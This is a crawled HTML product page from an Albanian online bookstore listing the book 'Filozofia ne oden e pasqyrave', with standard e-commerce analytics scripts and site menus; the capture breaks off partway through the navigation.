

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/te-tjera/4330-filozofia-ne-oden-e-pasqyrave.html?fbclid=IwAR31qCzRvvWGf4TX2sRKFrmwp_6jsTAX9MWN3s4RBRoY7ZOA3XaQ8ixQNC8
body_size: 40234
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Filozofia ne oden e pasqyrave - Bukinist</title><meta name="description" content="&quot;Afrohuni dhe do të ndjeni të regëtijnë në kërmën e baltosur dhe të gjakosur, arteriet e shpirtit universal, venat e bymehura nga gjaku hyjnor. Ky gjiriz është i tëri i mbrujtur me pafundësi: në ato nevojtore ndjehet diçka prej zotit&quot;" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/te-tjera/4330-filozofia-ne-oden-e-pasqyrave.html" /><meta property="og:title" content="Filozofia ne oden e pasqyrave - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="&quot;Afrohuni dhe do të ndjeni të regëtijnë në kërmën e baltosur dhe të gjakosur, arteriet e shpirtit universal, venat e bymehura nga gjaku hyjnor. Ky gjiriz është i tëri i mbrujtur me pafundësi: në ato nevojtore ndjehet diçka prej zotit&quot;" /><meta property="og:image" content="https://CloudFront.bukinist.al/9815-large_default/filozofia-ne-oden-e-pasqyrave.jpg" /><meta property="product:pretax_price:amount" content="700" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="700" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="300.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Filozofia ne oden e pasqyrave - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 4330;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Të tjera";
					var products = [{"reference":"ZEN0032","item_id":"ZEN0032","ean13":"","upc":"","id":"ZEN0032","id_product":4330,"name":"Filozofia ne oden e pasqyrave","item_name":"Filozofia ne oden e pasqyrave","price":700,"quantity":0,"category":"T\u00eb tjera","item_category":"T\u00eb tjera","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Të tjera";
		var products = [{"reference":"ZEN0032","item_id":"ZEN0032","ean13":"","upc":"","id":"ZEN0032","id_product":4330,"name":"Filozofia ne oden e pasqyrave","item_name":"Filozofia ne oden e pasqyrave","price":700,"quantity":0,"category":"T\u00eb tjera","item_category":"T\u00eb tjera","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"ZEN0032","item_id":"ZEN0032","ean13":"","upc":"","id":"ZEN0032","id_product":4330,"name":"Filozofia ne oden e pasqyrave","item_name":"Filozofia ne oden e pasqyrave","price":700,"quantity":0,"category":"T\u00eb tjera","item_category":"T\u00eb tjera","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "4330",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "700",
															};
												google_tag_params["category"] = "Të tjera";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-4330 product-filozofia-ne-oden-e-pasqyrave category-164 category-te-tjera hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/te-tjera/4330-filozofia-ne-oden-e-pasqyrave.html?fbclid=IwAR31qCzRvvWGf4TX2sRKFrmwp_6jsTAX9MWN3s4RBRoY7ZOA3XaQ8ixQNC8" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/te-tjera/4330-filozofia-ne-oden-e-pasqyrave.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a 